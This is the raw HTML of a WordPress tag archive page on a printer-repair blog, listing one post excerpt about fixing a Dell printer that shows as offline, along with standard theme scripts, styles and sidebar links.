

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/
body_size: 8902
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.printerfixingerror.com/blog/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>why is my dell printer offline Archives - Printer Fixing Error - Our blogs</title>
	<link rel="canonical" href="https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="why is my dell printer offline Archives - Printer Fixing Error - Our blogs" />
	<meta property="og:url" content="https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/" />
	<meta property="og:site_name" content="Printer Fixing Error - Our blogs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/","url":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/","name":"why is my dell printer offline Archives - Printer Fixing Error - Our blogs","isPartOf":{"@id":"https://www.printerfixingerror.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/#primaryimage"},"image":{"@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/#primaryimage"},"thumbnailUrl":"https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline.webp","breadcrumb":{"@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/#primaryimage","url":"https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline.webp","contentUrl":"https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline.webp","width":800,"height":450,"caption":"Dell Printer offline"},{"@type":"BreadcrumbList","@id":"https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.printerfixingerror.com/blog/"},{"@type":"ListItem","position":2,"name":"why is my dell printer offline"}]},{"@type":"WebSite","@id":"https://www.printerfixingerror.com/blog/#website","url":"https://www.printerfixingerror.com/blog/","name":"Printer Fixing Error - Our blogs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.printerfixingerror.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; Feed" href="https://www.printerfixingerror.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; Comments Feed" href="https://www.printerfixingerror.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Printer Fixing Error - Our blogs &raquo; why is my dell printer offline Tag Feed" href="https://www.printerfixingerror.com/blog/tag/why-is-my-dell-printer-offline/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.printerfixingerror.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://www.printerfixingerror.com/blog/wp-content/fonts/40616816efcc31381837223fc2c47ba8.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.printerfixingerror.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.printerfixingerror.com/blog/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.printerfixingerror.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.printerfixingerror.com/blog/wp-json/wp/v2/tags/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.printerfixingerror.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link href="https://www.printerfixingerror.com/assets/images/favicon.png" rel="shortcut icon" type="image/png">
    <!-- Icon fonts -->
<link href="https://www.printerfixingerror.com/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://www.printerfixingerror.com/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.printerfixingerror.com/assets/css/style.css" rel="stylesheet">	

</head>

<body class="archive tag tag-why-is-my-dell-printer-offline tag-74 wp-embed-responsive wp-theme-maxwell post-layout-two-columns post-layout-columns">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
 <header id="header" class="site-header header-style-1">
 <nav class="navigation navbar navbar-default">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="open-btn">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a href="https://www.printerfixingerror.com/" class="navbar-brand">
                            <img src="https://www.printerfixingerror.com/assets/images/logo.png" alt="logo">
                            </a>
                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-right navigation-holder">
                        <button class="close-navbar"><i class="fa fa-close"></i></button>
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.printerfixingerror.com/">Home</a></li>
                            <li><a href="https://www.printerfixingerror.com/about-us">About Us</a></li>
                       <li><a href="https://www.printerfixingerror.com/blog/">Blog</a></li>
                            <li><a href="https://www.printerfixingerror.com/contact-us">Contact Us</a></li>
                            <li><a href="tel:18888609995"><img src="https://www.printerfixingerror.com/assets/images/Register-call.png" alt="image"></a></li>
                        </ul>
                    </div><!-- end of nav-collapse -->
                    <div class="search-social">
                        
                        <div class="social">
                            <ul>
                                <li><a href="https://www.facebook.com/printerfixingerror" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://www.pinterest.com/printerfixingerror/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/printer-fixing-error" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div><!-- end of container -->
            </nav>

        </header>
        <!-- end of header -->

		
				<div id="content" class="site-content container-fluid clearfix">
			
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>why is my dell printer offline</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-130" class="post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-dell-printer tag-dell-printer-is-offline tag-dell-printer-offline tag-dell-printer-offline-fix tag-dell-printer-offline-windows-10 tag-how-to-get-dell-printer-online tag-why-is-my-dell-printer-offline">

		
			<a class="wp-post-image-link" href="https://www.printerfixingerror.com/blog/dell-printer-offline/" rel="bookmark">
				<img width="800" height="450" src="https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dell Printer offline" decoding="async" fetchpriority="high" srcset="https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline.webp 800w, https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline-300x169.webp 300w, https://www.printerfixingerror.com/blog/wp-content/uploads/2021/12/Use-Proven-and-Tested-Method-to-Recover-Dell-Printer-offline-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.printerfixingerror.com/blog/dell-printer-offline/" title="4:29 pm" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-19T16:29:57+00:00">December 19, 2021</time></a></span><span class="meta-category"> <a href="https://www.printerfixingerror.com/blog/category/dell-printer/" rel="category tag">Dell Printer</a></span></div>
			<h2 class="entry-title"><a href="https://www.printerfixingerror.com/blog/dell-printer-offline/" rel="bookmark">Use Proven and Tested Method to Recover Dell Printer offline</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Dell is a noteworthy electronic brand that has launched many products in the market. This amazing product provides better to</p>
			
			<a href="https://www.printerfixingerror.com/blog/dell-printer-offline/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.printerfixingerror.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Recent Posts</h5>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/hp-sprocket-printer/">What is HP Sprocket Printer &#038; Does It Run Out of Ink?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/does-hp-have-a-wide-format-printer/">Does HP Have a Wide Format Printer? Models, Specs, Price 7 More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/how-to-check-ink-levels/">How to Check Ink Levels on HP Printer: Step-by-Step Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/replace-toner-in-a-brother-printer/">Replace Toner in a Brother Printer &#8211; Process Explained</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/how-to-use-brother-printer-scanner-effectively/">How to Use Brother Printer Scanner Effectively | Complete Guide</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading"><strong>Categories</strong></h5>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.printerfixingerror.com/blog/category/brother-printer/">Brother Printer</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.printerfixingerror.com/blog/category/canon-printer/">Canon Printer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.printerfixingerror.com/blog/category/dell-printer/">Dell Printer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.printerfixingerror.com/blog/category/epson-printer/">Epson Printer</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.printerfixingerror.com/blog/category/hp-printer/">HP Printer</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.printerfixingerror.com/blog/category/hp-printer-offline/">Hp printer offline</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.printerfixingerror.com/blog/category/lexmark-printer/">Lexmark Printer</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.printerfixingerror.com/blog/category/ricoh-printer/">Ricoh Printer</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.printerfixingerror.com/blog/category/ricoh-printer-offline/">Ricoh printer offline</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.printerfixingerror.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.printerfixingerror.com/blog/category/xerox-printer/">Xerox Printer</a>
</li>
</ul>


<p></p>
</div></div>
</aside><aside id="block-5" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
